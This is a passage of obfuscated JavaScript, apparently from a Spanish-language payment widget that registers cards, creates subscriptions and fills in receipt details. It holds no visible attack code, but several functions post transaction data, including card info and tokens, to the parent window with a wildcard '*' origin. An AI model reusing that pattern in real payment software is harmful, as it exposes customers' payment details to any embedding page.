_0x1e8c16(_0x580639,_0x3cd40c);},'CPYfg':'messageErrorRegisterCard','WXRjh':'difs_gye','alSiD':_0xa56d27[_0x599ee9(0x731)]};if(_0xa56d27['PLASn'](_0xa56d27[_0x599ee9(0x2be)],_0xa56d27[_0x599ee9(0x8e3)])){if(_0x2be82c[_0x599ee9(0x64b)]=='Datos\x20almacenados\x20correctamente'){if(_0xa56d27['sSBHF'](_0xa56d27[_0x599ee9(0x663)],_0x599ee9(0x4bf))){if(_0x52794e[_0x599ee9(0x318)]){_0x1a80d5={},_0x1a80d5['idEstablecimiento']=_0x127e41[_0x599ee9(0x37d)],_0x1a80d5[_0x599ee9(0x3da)]=_0x1a2c5c[_0x599ee9(0x3da)][_0x599ee9(0x424)](),_0x1a80d5[_0x599ee9(0x80d)]=_0x2be82c[_0x599ee9(0x255)]['idMetodoPago'][_0x599ee9(0x424)](),_0x1a80d5[_0x599ee9(0x41e)]=_0x52794e[_0x599ee9(0x512)],_0x1a80d5[_0x599ee9(0x238)]=_0x52794e[_0x599ee9(0x238)],_0x1a80d5[_0x599ee9(0x846)]=!![],_0x1a80d5[_0x599ee9(0x522)]=[];for(let _0x489ee5=0x0;_0xa56d27[_0x599ee9(0x4c4)](_0x489ee5,_0x52794e['PayboxPlanIds']['length']);_0x489ee5++){_0x1a80d5[_0x599ee9(0x522)]['push']({'idPlan':_0x52794e[_0x599ee9(0x318)][_0x489ee5][_0x599ee9(0x2d3)],'cuotas':_0x52794e['PayboxPlanIds'][_0x489ee5][_0x599ee9(0x353)]||undefined,'descriptionPlan':_0x52794e['PayboxPlanIds'][_0x489ee5][_0x599ee9(0x706)]||null,'monto':_0x52794e['PayboxPlanIds'][_0x489ee5][_0x599ee9(0x669)]||null,'incluyeIva':_0x52794e[_0x599ee9(0x318)][_0x489ee5]['incluyeIva']||null,'codCatalogoTipo':_0x52794e[_0x599ee9(0x318)][_0x489ee5][_0x599ee9(0x828)]||null,'valCatalogoTipo':_0x52794e[_0x599ee9(0x318)][_0x489ee5][_0x599ee9(0x768)]||null});}}else{if(_0xa56d27[_0x599ee9(0x19d)](_0xa56d27[_0x599ee9(0x42a)],_0xa56d27[_0x599ee9(0x4a9)])){const _0x34b694=_0xa56d27[_0x599ee9(0x58d)][_0x599ee9(0x719)]('|');let _0x40f771=0x0;while(!![]){switch(_0x34b694[_0x40f771++]){case'0':_0x1a80d5[_0x599ee9(0x209)]=_0x52794e[_0x599ee9(0x209)];continue;case'1':_0x1a80d5[_0x599ee9(0x3ad)]=_0x52794e[_0x599ee9(0x3ad)];continue;case'2':_0x1a80d5[_0x599ee9(0x373)]=_0x52794e['hasIvaPlan'];continue;case'3':var _0x1a80d5={};continue;case'4':_0x1a80d5[_0x599ee9(0x2e7)]=_0x52794e['hasIvaPlan']?Number(_0x52794e[_0x599ee9(0x550)])[_0x599ee9(0x360)](0x2):Number(_0x52794e[_0x599ee9(0x257)])[_0x599ee9(0x360)](0x2);continue;case'5':_0x1a80d5[_0x599ee9(0x2d3)]=_0xa56d27[_0x599ee9(0x59c)](Number,_0x52794e[_0x599ee9(0x187)]);continue;case'6':_0x1a80d5[_0x599ee9(0x80d)]=_0x2be82c[_0x599ee9(0x255)]['idMetodoPago']['toString']();continue;case'7':_0x1a80d5[_0x599ee9(0x3da)]=_0x1a2c5c[_0x599ee9(0x3da)][_0x599ee9(0x424)]();continue;case'8':_0x1a80d5[_0x599ee9(0x353)]=_0x52794e[_0x599ee9(0x1d7)];continue;case'9':_0x1a80d5[_0x599ee9(0x37d)]=_0x127e41[_0x599ee9(0x37d)];continue;case'10':_0x1a80d5[_0x599ee9(0x41e)]=_0x52794e[_0x599ee9(0x512)];continue;case'11':_0x1a80d5['fechaAceptacion']=_0x52794e['fechaAceptacion'];continue;case'12':_0x1a80d5[_0x599ee9(0x3cb)]=_0x52794e[_0x599ee9(0x3cb)];continue;}break;}}else{let _0xca96d4;try{_0xca96d4=_0x26bb5a(irKUzG[_0x599ee9(0x739)](irKUzG[_0x599ee9(0x582)],_0x599ee9(0x7a7))+');')();}catch(_0x4bb994){_0xca96d4=_0x44d5ab;}return _0xca96d4;}}_0xa56d27['hpuwx'](_0x52794e[_0x599ee9(0x2ae)],!![])&&(_0x1a80d5[_0x599ee9(0x4ff)]=!![],_0x1a80d5[_0x599ee9(0x3aa)]=btoa(_0x41b7ea)),_0x127e41[_0x599ee9(0x405)]&&(_0x1a80d5[_0x599ee9(0x405)]=_0x127e41['codigoEstablecimiento'],_0x1a80d5[_0x599ee9(0x823)]=_0x127e41[_0x599ee9(0x823)]),_0x52794e[_0x599ee9(0x722)]&&(_0x1a80d5[_0x599ee9(0x4d6)]=_0x52794e[_0x599ee9(0x722)][_0x599ee9(0x225)],_0x1a80d5[_0x599ee9(0x65d)]=_0x52794e[_0x599ee9(0x722)]['ecommerceName']),_0xa56d27['CqCaH'](createSuscriptionResource,_0x5cb493,_0x1a80d5)[_0x599ee9(0x26d)](function(_0x5e0bcf){const _0x21faef=_0x599ee9,_0x8167e1={'FTpQq':function(_0x368795,_0x474ecf){const _0x1a5a78=_0x2ca8;return _0x45976a[_0x1a5a78(0x211)](_0x368795,_0x474ecf);},'QLvNe':_0x45976a['wfjsA'],'pXESl':_0x45976a['UPLWh'],'QWRPH':function(_0x40c8da,_0x575314){const _0x25bbb4=_0x2ca8;return _0x45976a[_0x25bbb4(0x589)](_0x40c8da,_0x575314);},'fPaVF':_0x45976a[_0x21faef(0x61e)],'eQwmK':function(_0x26248a,_0x3c6d83){return _0x45976a['qstAl'](_0x26248a,_0x3c6d83);},'lZoZH':_0x45976a[_0x21faef(0x2bd)],'rtwqm':_0x45976a[_0x21faef(0x69a)],'gHUtx':function(_0x5568bf,_0x545c00){const _0x57b0fd=_0x21faef;return _0x45976a[_0x57b0fd(0x589)](_0x5568bf,_0x545c00);},'tIvFx':_0x21faef(0x76c),'lkIvt':_0x45976a[_0x21faef(0x4f2)],'mxPyZ':function(_0x934ea3,_0x2c9c13){return _0x934ea3(_0x2c9c13);},'eySir':_0x45976a[_0x21faef(0x729)],'WuBfv':function(_0x34a735,_0x5e2ba8){const _0x4bc2eb=_0x21faef;return _0x45976a[_0x4bc2eb(0x1ec)](_0x34a735,_0x5e2ba8);},'Pwyuy':_0x45976a[_0x21faef(0x180)],'XmgZi':function(_0x5cc1f6,_0x554c83){const _0x26d9d8=_0x21faef;return _0x45976a[_0x26d9d8(0x5d7)](_0x5cc1f6,_0x554c83);},'JZCqc':function(_0x25fdd9,_0x5a6f64){const _0x4256c1=_0x21faef;return _0x45976a[_0x4256c1(0x5e7)](_0x25fdd9,_0x5a6f64);},'jTiqU':function(_0x264fef,_0x43038f){return _0x45976a['inyAV'](_0x264fef,_0x43038f);},'aDxMN':_0x45976a[_0x21faef(0x4f3)],'YeHIn':_0x21faef(0x69f),'DvdtV':function(_0x187328,_0xfe0b00){const _0x77a74=_0x21faef;return _0x45976a[_0x77a74(0x589)](_0x187328,_0xfe0b00);},'EjUIg':function(_0x19a3d,_0x117ea1){return _0x45976a['yafOU'](_0x19a3d,_0x117ea1);},'dnkSY':_0x21faef(0x8ed),'zRhIa':_0x45976a[_0x21faef(0x8f3)],'bzboT':function(_0x3d473d,_0x31922f){return _0x3d473d===_0x31922f;},'gpZau':_0x21faef(0x52d),'pGYSw':function(_0x3f5d56,_0x42ae7a){return _0x45976a['Ehmji'](_0x3f5d56,_0x42ae7a);},'mjyry':_0x45976a[_0x21faef(0x770)]};_0x5e8947[_0x21faef(0x2e1)]=_0x5e0bcf[_0x21faef(0x255)];if(_0x45976a[_0x21faef(0x799)](_0x52794e['cobroPrueba'],![])&&_0x45976a[_0x21faef(0x799)](_0x52794e[_0x21faef(0x2ae)],![])){_0x45976a[_0x21faef(0x55d)](jQuery,_0x45976a[_0x21faef(0x759)])[_0x21faef(0x366)](_0x45976a['nvwoH']);var _0x37f410='*';function _0x219484(_0x19ae1d){const _0x54ca8b=_0x21faef;parent[_0x54ca8b(0x1f8)](_0x19ae1d,_0x37f410);};_0x45976a[_0x21faef(0x589)](_0x219484,{'status_payment':_0x45976a[_0x21faef(0x29d)]}),setTimeout(function(){const _0xe01695=_0x21faef;_0x8167e1['FTpQq'](_0x8167e1[_0xe01695(0x7b3)],_0x8167e1[_0xe01695(0x7b2)])?_0x8167e1['QWRPH'](_0x219484,_0x5e8947):(_0x1bb10b[_0xe01695(0x431)]=_0x1975e3['amount']['replace'](',','x'),_0x5dbf60[_0xe01695(0x431)]=_0x298877[_0xe01695(0x431)][_0xe01695(0x6ce)]('x','.'));},_0x52794e[_0x21faef(0x665)]),_0x45976a[_0x21faef(0x166)](jQuery,_0x45976a['uTzdc'])[_0x21faef(0x7e7)](_0x45976a[_0x21faef(0x6f7)],_0x45976a['BKTeE']),_0x45976a['JGGDx'](jQuery,_0x21faef(0x7f8))[_0x21faef(0x39b)](),jQuery(_0x45976a[_0x21faef(0x6d4)])[_0x21faef(0x5bb)](_0x45976a[_0x21faef(0x4e8)]),_0x45976a['pSmPL'](jQuery,_0x45976a[_0x21faef(0x69a)])['show'](),_0x45976a['ishiu'](jQuery,_0x45976a[_0x21faef(0x1f1)])[_0x21faef(0x39b)](),_0x45976a[_0x21faef(0x79d)](jQuery,_0x45976a['ZNQGy'])[_0x21faef(0x83a)](_0x45976a[_0x21faef(0x872)](_0x45976a['nEkCe'],_0x45976a['zOPCS'](Number,_0x3bdcca||0x0)['toFixed'](0x2))),_0x45976a[_0x21faef(0x2e5)](jQuery,_0x45976a[_0x21faef(0x773)])[_0x21faef(0x83a)](_0x52794e['remail']);const _0x30da9e=_0x45976a['YkJpU'](_0x52794e?.['description']?.[_0x21faef(0x17a)],0x32)?_0x52794e?.[_0x21faef(0x64b)]?.[_0x21faef(0x88d)](0x0,0x32)+_0x21faef(0x4f8):_0x52794e[_0x21faef(0x64b)];_0x45976a[_0x21faef(0x195)](jQuery,_0x21faef(0x7d4))[_0x21faef(0x83a)](_0x30da9e),_0x45976a[_0x21faef(0x5d7)](jQuery,_0x45976a[_0x21faef(0x797)])['html'](_0x45976a[_0x21faef(0x243)](_0x45976a['kHUMS'](_0x964094,'\x20'),_0x2df1a5));var _0x20b4e5=function(_0x5c8918){const _0x18ea17=_0x21faef;_0x18ea17(0x3e2)!==_0x18ea17(0x3e2)?_0x8167e1[_0x18ea17(0x72f)](_0x5d834e,_0x8167e1[_0x18ea17(0x5a7)])[_0x18ea17(0x27f)](_0x676149(_0x8167e1['fPaVF'])[_0x18ea17(0x27f)]()[_0x18ea17(0x88d)](0x0,0x3)):(parent[_0x18ea17(0x1f8)](_0x5c8918,_0x37f410),_0x52794e[_0x18ea17(0x3df)]===![]&&('Dtxud'===_0x18ea17(0x80e)?_0x38bb5a=_0x3d7ed0['nombre']+_0x18ea17(0x73b)+_0x43dd32['meses_gracia']+'\x20meses\x20de\x20gracia':(_0x8167e1[_0x18ea17(0x5da)](jQuery,document)['find'](_0x8167e1[_0x18ea17(0x7c7)])[_0x18ea17(0x7e7)]('display',''),_0x8167e1[_0x18ea17(0x72f)](jQuery,document)[_0x18ea17(0x551)](_0x8167e1[_0x18ea17(0x207)])['hide'](),_0x8167e1[_0x18ea17(0x8a1)](jQuery,document)['find'](_0x18ea17(0x346))['removeClass'](_0x8167e1[_0x18ea17(0x2ac)]),_0x8167e1['eQwmK'](jQuery,document)['find'](_0x8167e1[_0x18ea17(0x39e)])['show']())));};setTimeout(_0x33044e,_0x52794e[_0x21faef(0x665)]),_0x45976a[_0x21faef(0x71f)](iniciarCronometro,_0x52794e['voucher_time_out']),_0x45976a['Ehmji'](jQuery,'#preloader')[_0x21faef(0x39b)]();}else{if(_0x45976a[_0x21faef(0x13d)](_0x45976a[_0x21faef(0x5cf)],_0x45976a[_0x21faef(0x5cf)])){_0x45976a['XuQIJ'](jQuery,_0x21faef(0x334))[_0x21faef(0x366)](_0x21faef(0x698));var _0x37f410='*';function _0x4c7080(_0x183c03){const _0x1f9a67=_0x21faef;_0x45976a[_0x1f9a67(0x3b0)](_0x45976a[_0x1f9a67(0x510)],_0x45976a['sCLbx'])?parent[_0x1f9a67(0x1f8)](_0x183c03,_0x37f410):(_0x8167e1[_0x1f9a67(0x610)](_0x11cd7c,{'modal':_0x8167e1[_0x1f9a67(0x807)]}),_0x8167e1[_0x1f9a67(0x509)](_0x103b0c['id_transaccion'],_0x8167e1[_0x1f9a67(0x3b7)])&&_0x4da8c2[_0x1f9a67(0x1f8)]({'loader_open':_0x1f9a67(0x1d0)},_0x1d10e3));};if(_0x5e8947['detail']){if(_0x45976a[_0x21faef(0x28a)](_0x45976a[_0x21faef(0x713)],_0x45976a[_0x21faef(0x713)]))_0x8167e1[_0x21faef(0x455)](_0x14103c,'#payment-form')[_0x21faef(0x7e2)](_0x8167e1[_0x21faef(0x5e0)](_0x8167e1[_0x21faef(0x1a0)](_0x8167e1[_0x21faef(0x62a)],_0x1c7af5[_0x21faef(0x675)]),'\x27\x20/>'));else{_0x5e8947[_0x21faef(0x255)][_0x21faef(0x44b)]=_0x21faef(0x2ea),_0x5e8947[_0x21faef(0x255)][_0x21faef(0x23d)]=_0x2be82c['detail']['dueDate'];if(_0x2be82c['detail']?.['dueDate']){if(_0x45976a['vzNtg'](_0x45976a[_0x21faef(0x720)],_0x45976a['OTTZo']))_0x278d79(_0xb31938['description']);else{let _0x1f8642=atob(_0x2be82c[_0x21faef(0x255)][_0x21faef(0x23d)])[_0x21faef(0x719)]('/');_0x5e8947[_0x21faef(0x255)][_0x21faef(0x634)]={},_0x5e8947['detail'][_0x21faef(0x634)][_0x21faef(0x17c)]=_0x1f8642[0x0],_0x5e8947[_0x21faef(0x255)][_0x21faef(0x634)][_0x21faef(0x835)]=_0x1f8642[0x1];}}_0x5e8947[_0x21faef(0x255)][_0x21faef(0x324)]=_0x2be82c[_0x21faef(0x255)][_0x21faef(0x3b5)],_0x5e8947[_0x21faef(0x255)][_0x21faef(0x2e1)]=_0x5e8947[_0x21faef(0x2e1)],_0x5e8947[_0x21faef(0x255)][_0x21faef(0x22d)]=_0x52794e[_0x21faef(0x38e)],_0x5e8947['detail'][_0x21faef(0x294)]=_0x52794e['sendname'],_0x5e8947[_0x21faef(0x255)]['phone']=_0x1a2c5c['telefonoCliente']?_0x1a2c5c['telefonoCliente']:'',_0x5e8947[_0x21faef(0x255)][_0x21faef(0x1bd)]=_0x45976a['kLnQF'],_0x5e8947['detail'][_0x21faef(0x1f0)]=_0x1a2c5c[_0x21faef(0x1f0)]?_0x1a2c5c[_0x21faef(0x1f0)]:'';}}_0x45976a['TsKiA'](_0x52794e[_0x21faef(0x4d2)],0x1)&&(_0x5e8947[_0x21faef(0x255)]['numWa']=_0x52794e[_0x21faef(0x5aa)],_0x5e8947['isRwa']=!![]);_0x4c7080({'status_payment':_0x21faef(0x359)}),_0x45976a[_0x21faef(0x7e8)](setTimeout,function(){const _0x3bf592=_0x21faef;_0x45976a[_0x3bf592(0x13d)](_0x45976a['ynOZQ'],_0x3bf592(0x7ec))?_0x45976a[_0x3bf592(0x55d)](_0x4c7080,_0x5e8947):_0x5ba5e2=_0x8167e1[_0x3bf592(0x708)];},_0x52794e[_0x21faef(0x665)]),_0x45976a[_0x21faef(0x27c)](jQuery,_0x21faef(0x457))[_0x21faef(0x7e7)](_0x45976a[_0x21faef(0x6f7)],'none'),jQuery(_0x45976a[_0x21faef(0x4f2)])[_0x21faef(0x39b)](),_0x45976a[_0x21faef(0x442)](jQuery,_0x45976a[_0x21faef(0x6d4)])[_0x21faef(0x5bb)](_0x45976a[_0x21faef(0x4e8)]),_0x45976a[_0x21faef(0x777)](jQuery,_0x21faef(0x8a2))[_0x21faef(0x312)](),jQuery(_0x45976a[_0x21faef(0x1f1)])[_0x21faef(0x39b)]();let _0x39fbe2=_0x5e8947[_0x21faef(0x255)]['token'][_0x21faef(0x719)]('-');_0x45976a[_0x21faef(0x2cf)](_0x39fbe2['length'],0x2)&&(jQuery(_0x45976a[_0x21faef(0x3bb)])[_0x21faef(0x83a)](_0x39fbe2[0x0]),_0x45976a[_0x21faef(0x79d)](jQuery,_0x21faef(0x7be))[_0x21faef(0x83a)](_0x39fbe2[0x1]));_0x45976a[_0x21faef(0x368)](jQuery,_0x45976a[_0x21faef(0x824)])[_0x21faef(0x34b)](_0x45976a['JpErR'](getMessageService,_0x45976a[_0x21faef(0x756)],_0x52794e['PayboxLanguage'])),_0x45976a['qstAl'](jQuery,_0x45976a[_0x21faef(0x607)])[_0x21faef(0x83a)](_0x5e8947[_0x21faef(0x255)]['cardInfo']),jQuery(_0x45976a[_0x21faef(0x228)])[_0x21faef(0x83a)](_0x5e8947['detail'][_0x21faef(0x2b6)]),_0x45976a[_0x21faef(0x1fa)](jQuery,_0x45976a[_0x21faef(0x157)])['html'](_0x45976a[_0x21faef(0x872)](_0x45976a[_0x21faef(0x388)],_0x5e8947[_0x21faef(0x255)]['amountWoTaxes'])),_0x45976a[_0x21faef(0x5ea)](jQuery,_0x45976a['OxMpJ'])[_0x21faef(0x83a)](_0x45976a[_0x21faef(0x388)]+_0x5e8947[_0x21faef(0x255)][_0x21faef(0x356)]),_0x45976a[_0x21faef(0x27b)](jQuery,_0x45976a[_0x21faef(0x839)])[_0x21faef(0x83a)](_0x45976a[_0x21faef(0x31f)](_0x45976a[_0x21faef(0x388)],_0x5e8947[_0x21faef(0x255)]['taxesValue'])),_0x45976a['elbGr'](jQuery,_0x45976a[_0x21faef(0x4f1)])[_0x21faef(0x83a)](_0x45976a[_0x21faef(0x388)]+Number(_0x3bdcca)[_0x21faef(0x360)](0x2)),jQuery(_0x45976a[_0x21faef(0x773)])[_0x21faef(0x83a)](_0x52794e['remail']),jQuery(_0x21faef(0x7d4))[_0x21faef(0x83a)](_0x52794e['description']),jQuery('#paybox_reference')[_0x21faef(0x83a)](_0x5e8947[_0x21faef(0x255)][_0x21faef(0x57c)]),_0x45976a[_0x21faef(0x5d3)](jQuery,_0x21faef(0x36a))[_0x21faef(0x83a)](_0x45976a[_0x21faef(0x40d)](_0x45976a['sejIW'](_0x964094,'\x20'),_0x2df1a5));if(_0x45976a[_0x21faef(0x651)](_0x5e8947[_0x21faef(0x255)]?.['deferred'],0x0)&&_0x5e8947[_0x21faef(0x255)]?.[_0x21faef(0x314)]){_0x45976a['IfabF'](jQuery,_0x21faef(0x89a))['show'](),jQuery(_0x45976a['FRsAn'])[_0x21faef(0x34b)](''+_0x5e8947[_0x21faef(0x255)][_0x21faef(0x806)]);try{_0x45976a[_0x21faef(0x13d)](_0x21faef(0x35c),_0x45976a['jMali'])?(_0x8167e1[_0x21faef(0x276)](_0x15dff9,_0x8167e1['fPaVF'])[_0x21faef(0x7f4)]('maxlength','3'),_0x8167e1[_0x21faef(0x276)](_0x3d7476,_0x8167e1[_0x21faef(0x5a7)])[_0x21faef(0x27f)]()&&_0x8167e1[_0x21faef(0x276)](_0xa51561,_0x8167e1[_0x21faef(0x5a7)])['val']()['length']>0x3&&_0x8167e1[_0x21faef(0x61d)](_0x127309,'#cardcvv')[_0x21faef(0x27f)](_0x8167e1[_0x21faef(0x72f)](_0xbdb9e5,_0x8167e1[_0x21faef(0x5a7)])[_0x21faef(0x27f)]()[_0x21faef(0x88d)](0x0,0x3))):(_0x45976a['hdytz'](jQuery,_0x45976a[_0x21faef(0x5a1)])[_0x21faef(0x34b)]('$\x20'+_0x45976a[_0x21faef(0x680)](Number,_0x5e8947[_0x21faef(0x255)]?.[_0x21faef(0x583)])?.[_0x21faef(0x360)](0x2)),_0x45976a[_0x21faef(0x3e9)](jQuery,'#ppxValQuotaBank')[_0x21faef(0x34b)]('$\x20'+(_0x5e8947[_0x21faef(0x255)]['amountAuthorized']/_0x5e8947[_0x21faef(0x255)][_0x21faef(0x806)])[_0x21faef(0x360)](0x2)));}catch(_0x28deda){_0x45976a[_0x21faef(0x5d7)](jQuery,_0x45976a['ovKvx'])[_0x21faef(0x34b)]('$\x20'+_0x5e8947[_0x21faef(0x255)]?.[_0x21faef(0x583)]),jQuery(_0x45976a[_0x21faef(0x892)])[_0x21faef(0x34b)](_0x21faef(0x6ea));}}else{if(_0x45976a[_0x21faef(0x16f)](_0x21faef(0x6bf),_0x45976a[_0x21faef(0x8b9)]))_0x45976a[_0x21faef(0x166)](jQuery,_0x45976a[_0x21faef(0x8f8)])[_0x21faef(0x39b)]();else{_0x7cf9bd[_0x8167e1[_0x21faef(0x742)]]=_0x1553d5;const _0x345df8={'env':_0x3872aa,'dataJson':_0x2db2ce,'dataCard':_0x5e2db8,'cData':_0x4bc76c,'data':_0x26b693};_0x3b40e0['Process3DS'](_0x345df8),_0x14bf7f[_0x21faef(0x2cc)]=_0x8167e1[_0x21faef(0x76b)];}}var _0x20b4e5=function(_0x8fb778){const _0x364b9a=_0x21faef;parent[_0x364b9a(0x1f8)](_0x8fb778,_0x37f410),_0x8167e1[_0x364b9a(0x4e7)](_0x52794e['movilVersion'],![])&&(jQuery(document)['find'](_0x8167e1[_0x364b9a(0x7c7)])[_0x364b9a(0x7e7)](_0x8167e1[_0x364b9a(0x70b)],''),_0x8167e1['QWRPH'](jQuery,document)[_0x364b9a(0x551)](_0x8167e1['rtwqm'])[_0x364b9a(0x39b)](),_0x8167e1['pGYSw'](jQuery,document)[_0x364b9a(0x551)](_0x8167e1[_0x364b9a(0x81c)])[_0x364b9a(0x5bb)](_0x364b9a(0x76c)),_0x8167e1['gHUtx'](jQuery,document)[_0x364b9a(0x551)](_0x8167e1[_0x364b9a(0x39e)])[_0x364b9a(0x312)]());},_0x33044e=function(){const _0x2e2a9e=_0x21faef;_0x45976a[_0x2e2a9e(0x589)](_0x20b4e5,{'modal':_0x45976a[_0x2e2a9e(0x729)]}),_0x45976a[_0x2e2a9e(0x62c)](_0x5e8947['id_transaccion'],_0x45976a[_0x2e2a9e(0x180)])&&parent[_0x2e2a9e(0x1f8)]({'loader_open':_0x2e2a9e(0x1d0)},_0x37f410);};_0x45976a[_0x21faef(0x7e8)](setTimeout,_0x33044e,_0x52794e[_0x21faef(0x665)]),_0x45976a['OWkcD'](iniciarCronometro,_0x52794e[_0x21faef(0x665)]),jQuery(_0x45976a[_0x21faef(0x3a1)])[_0x21faef(0x39b)]();}else _0x2f3bf1[_0x21faef(0x2cc)]='Error\x20al\x20realizar\x20el\x20pago\x20recurrente',_0x5108f1(_0x45976a[_0x21faef(0x558)],_0x4aeeda[_0x21faef(0x5c8)]);}})[_0x599ee9(0x8b5)](function(_0xc8a6b2){const _0x473fe3=_0x599ee9;showMessage(_0x45976a[_0x473fe3(0x1d3)](getMessageService,_0x45976a[_0x473fe3(0x5c6)],_0x52794e[_0x473fe3(0x5c8)]));});}else _0x21e6d2[_0x599ee9(0x7ab)](_0x4c2306,_0x21e6d2[_0x599ee9(0x547)])[_0x599ee9(0x83a)](_0x35692b[_0x599ee9(0x8f9)]);}else{if(_0xa56d27['Qcvge'](_0xa56d27['XUoUm'],_0x599ee9(0x49c))){if(_0xa56d27[_0x599ee9(0x58c)](_0x52794e[_0x599ee9(0x275)],![])&&_0xa56d27[_0x599ee9(0x51f)](_0x52794e[_0x599ee9(0x2ae)],![]))_0xa56d27[_0x599ee9(0x4eb)](_0xa56d27[_0x599ee9(0x58e)],_0x599ee9(0x5b2))?_0xa56d27[_0x599ee9(0x51d)](showMessage,_0xa56d27[_0x599ee9(0x418)](getMessageService,_0xa56d27['vRDuw'],_0x52794e[_0x599ee9(0x5c8)])):_0x212999[_0x599ee9(0x1a1)](_0x97043b);else{if(_0xa56d27[_0x599ee9(0x4d1)](_0x52794e[_0x599ee9(0x275)],!![]))_0xa56d27[_0x599ee9(0x284)](_0xa56d27[_0x599ee9(0x4be)],_0xa56d27[_0x599ee9(0x260)])?(_0x306ba3[_0x599ee9(0x257)]=_0x21e6d2[_0x599ee9(0x7ab)](_0x2d0450,_0x304611[_0x599ee9(0x257)]),_0x28d071[_0x599ee9(0x550)]=_0x43080c(_0x21e6d2['labJv'](_0x5a2b7c[_0x599ee9(0x550)],_0x496ad1[_0x599ee9(0x33b)]))):_0xa56d27[_0x599ee9(0x559)](showMessage,_0xa56d27[_0x599ee9(0x8a6)](getMessageService,_0xa56d27[_0x599ee9(0x6cb)],_0x52794e[_0x599ee9(0x5c8)]));else{if(PaymentRecurrent[_0x599ee9(0x65b)](_0x5e8947)==_0x599ee9(0x7b6)){if(_0xa56d27[_0x599ee9(0x443)](_0x599ee9(0x7c0),'DeTAo')){var _0x4bf762={};_0x4bf762[_0x599ee9(0x64b)]=_0xa56d27[_0x599ee9(0x1d5)](getMessageService,_0xa56d27[_0x599ee9(0x595)],_0x52794e['PayboxLanguage']),PaymentRecurrent[_0x599ee9(0x1a1)](_0x4bf762);}else _0x552002['direction']=_0x45f597[_0x599ee9(0x1f0)];}else _0xa56d27[_0x599ee9(0x3d8)](_0x599ee9(0x549),_0xa56d27[_0x599ee9(0x67f)])?(_0x45976a[_0x599ee9(0x680)](_0x17650c,_0x4b2e02)[_0x599ee9(0x551)](_0x45976a[_0x599ee9(0x2bd)])['css'](_0x45976a[_0x599ee9(0x6f7)],''),_0x39db67(_0x1d3f8d)[_0x599ee9(0x551)](_0x45976a[_0x599ee9(0x69a)])['hide'](),_0x45976a[_0x599ee9(0x195)](_0x18e910,_0x3d5438)['find'](_0x45976a[_0x599ee9(0x770)])['removeClass'](_0x599ee9(0x76c)),_0x5aa40b(_0x252f21)['find'](_0x45976a['ZhrFT'])[_0x599ee9(0x312)]()):_0xa56d27['ZrCjY'](showMessage,getMessageService(_0xa56d27[_0x599ee9(0x1b9)],_0x52794e[_0x599ee9(0x5c8)]));}}}else _0x3cd136=_0x45976a[_0x599ee9(0x672)];}}else _0x5e7fec['error'](_0x4d7881),_0x45976a[_0x599ee9(0x3ec)](_0x12b905,_0x9a4c2a(_0x45976a[_0x599ee9(0x1c1)],_0x5865a8[_0x599ee9(0x5c8)]));})[_0x3186f2(0x8b5)](function(_0xc537c4){const _0x104ca3=_0x3186f2;_0x21e6d2[_0x104ca3(0x266)](_0x21e6d2[_0x104ca3(0x8c3)],_0x21e6d2[_0x104ca3(0x1b6)])?(_0x21e6d2['tDHTO'](_0x49c9aa,_0x104ca3(0x334))[_0x104ca3(0x7f4)](_0x21e6d2[_0x104ca3(0x1df)],_0x104ca3(0x698)),_0x21e6d2['FySjN'](_0xb25cb2,_0x21e6d2[_0x104ca3(0x511)])['show'](),_0x132a46=!![]):showMessage(_0x21e6d2[_0x104ca3(0x2f5)](getMessageService,_0x21e6d2['vCfSa'],_0x52794e[_0x104ca3(0x5c8)]));});},_0x31ab34=function(_0x5826f2=![]){const _0x2dd3b5=_0x58ade8,_0x12d783={'XvViA':function(_0x52f285,_0x1cd9da){return _0xa56d27['ViNuD'](_0x52f285,_0x1cd9da);},'ASGqZ':function(_0x4ef87f,_0xfe94cd,_0x484e17){const _0x7e31f4=_0x2ca8;return _0xa56d27[_0x7e31f4(0x1d5)](_0x4ef87f,_0xfe94cd,_0x484e17);},'ETqyL':_0xa56d27['CHjnb'],'XBhkf':function(_0x4f3772,_0x2724c1){const _0x502967=_0x2ca8;return _0xa56d27[_0x502967(0x2f7)](_0x4f3772,_0x2724c1);}};_0x1a2c5c['permite_datafast']=_0x52794e[_0x2dd3b5(0x5f9)],_0x1a2c5c[_0x2dd3b5(0x440)]=!![],_0x1a2c5c[_0x2dd3b5(0x5ab)]=_0x52794e[_0x2dd3b5(0x722)],_0xa56d27[_0x2dd3b5(0x4d7)](ppxPaymentResource,_0x5cb493,_0x1a2c5c)[_0x2dd3b5(0x26d)](function(_0x15f472){const _0x115e8d=_0x2dd3b5;if(_0xa56d27['RQcQU'](_0x15f472[_0x115e8d(0x3a5)],_0xa56d27[_0x115e8d(0x57e)]))_0x52794e[_0x115e8d(0x2cc)]=_0x115e8d(0x7cc),_0xa56d27[_0x115e8d(0x15f)](_0x52794e['pagoInmediato'],!![])?_0xa56d27['mGjDn']!==_0xa56d27['mGjDn']?_0x12d783[_0x115e8d(0x38f)](_0x28da3e,_0x12d783[_0x115e8d(0x2a3)](_0x25e104,_0x12d783[_0x115e8d(0x726)],_0x5a109c[_0x115e8d(0x5c8)])):PaymentRecurrent['RegisterCard'](_0x15f472):PaymentRecurrent[_0x115e8d(0x65b)](_0x15f472),_0xa56d27[_0x115e8d(0x374)](jQuery,'#close-movil')['hide']();else{if(_0x5826f2||_0xa56d27[_0x115e8d(0x375)](_0x52794e[_0x115e8d(0x5c3)],0x1))PaymentRecurrent[_0x115e8d(0x1a1)](_0x15f472);else{_0x213d7b&&(_0xa56d27[_0x115e8d(0x89d)](_0xa56d27[_0x115e8d(0x264)],_0xa56d27[_0x115e8d(0x264)])?_0x12d783['XBhkf'](_0x5221c7,_0x115e8d(0x4ad)+_0xdb153[_0x115e8d(0x622)]+_0x115e8d(0x1f5)+_0x378755(_0x24e438[_0x115e8d(0x85b)])+'.'):PaymentObject[_0x115e8d(0x5ec)]());let _0x61d27c='\x20';if(_0x179249){if(_0xa56d27[_0x115e8d(0x8d4)](_0x115e8d(0x269),_0xa56d27[_0x115e8d(0x459)]))_0xa56d27[_0x115e8d(0x3ef)](_0x2859be),_0x61d27c=_0xa56d27['FzKAT'](getMessageService,_0x115e8d(0x486),_0x52794e[_0x115e8d(0x5c8)]);else{var 